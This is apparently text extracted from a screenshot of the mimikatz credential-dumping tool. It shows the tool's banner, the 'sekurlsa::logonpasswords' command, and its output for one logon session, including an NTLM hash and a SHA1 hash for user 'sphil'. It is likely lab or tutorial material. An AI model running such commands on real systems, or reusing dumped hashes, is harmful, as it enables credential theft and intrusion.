 .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 176409 (00000000:0002b119)
Session           : Interactive from 1
User Name         : sphil
Domain            : SPHIL2AB1
Logon Server      : SPHIL2AB1
Logon Time        : 11/4/2019 2:45:19 PM
SID               : S-1-5-21-3123691167-3462951650-3668972122-1000
msv :
[00000003] Primary
* Username : sphil
* Domain   : SPHIL2AB1
* NTLM     : d3b4230029c4a099823fd08451c14194
* SHA1     : 6d99a0126dd45d142f92d81d8bac7eb4ed458af9
tspkg :
wdigest :
* Username : sphil
* Domain   : SPHIL2AB1